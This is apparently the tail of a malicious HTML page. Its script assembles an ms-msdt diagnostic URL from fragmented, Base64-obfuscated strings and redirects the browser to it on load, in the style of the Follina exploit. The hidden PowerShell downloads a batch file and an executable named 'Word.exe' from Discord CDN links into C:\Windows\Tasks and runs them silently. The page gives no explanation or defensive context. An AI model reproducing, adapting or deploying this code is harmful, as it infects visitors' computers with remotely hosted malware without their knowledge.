 var a = "m"+"s-m"+"sd"+"t:/id PCWDiagnostic /skip force /param \"IT_Reb"+"rowse"+"ForFile=? IT_LaunchMet";
var b = "hod=ContextMenu IT_BrowseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'UTF8.GetString(
[System.Con"+"vert]'+[ch"+"ar]";
var c = "58+[cha"+"r]58+'Fro"+"mBase64St"+"ring('+[char]34+'SW52b2tl"+"LVdlYlJlcXVlc3QgaHR0cH"+"M6Ly9jZG4uZGlzY29yZGFwcC"
+"5jb20vYXR0YWNobWVudHMvOTg2NDg0NTE1OTg1ODI1Nzk1Lzk4NjQ5NTczMzI"+"5NTM3NDM2Ni9jZC5iYXQgLU91dEZpbGUgQzpcV2"+"luZG93c1xUYXNrc1xjZC5iYXQ"
+"gOyBTdGFy";
var d = "dC1Qcm9jZX"+"NzICAtV2luZG93U3R5bGUgSGlkZGVuICdDOlxXaW5kb3dzXFRhc2tzXGNkLmJh"
+"dCcgOyBJbnZva2UtV2ViUmVxdWVzdCBodHRwczovL2Nkbi5kaXNjb3JkYXBwLmN"+"vbS9hdHRhY2htZW50cy85ODY0ODQ1MTU5OD"
+"U4MjU3OTUvOTg2NDg0NjU5MzYzOTMwMTIyL1dvcmQuZXhlIC1"+"PdXRGaWxlIEM6XFdpbmRvd3NcVGFza3NcV29yZC5le";
var e = "GU7IEM6"+"XFdpbmRvd3NcVGFza"+"3NcV29yZC5leGUgOw=='+[char]34+'))'))))i/../../../../../../../../../../../../../../Windows/System32/
mpsi"+"gstub.exe\"";
var g = a.concat(b, c , d ,e);
window.location.href = g;
</script>
</head>
</body>
</html>